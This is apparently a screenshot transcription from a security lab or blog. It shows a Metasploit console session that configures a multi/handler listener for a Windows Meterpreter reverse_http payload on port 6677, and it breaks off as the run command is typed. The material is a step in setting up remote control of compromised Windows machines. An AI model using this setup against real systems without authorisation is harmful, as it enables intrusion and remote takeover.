 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 6677
lport => 6677
msf6 exploit(multi/handler) > ex
0x00实验室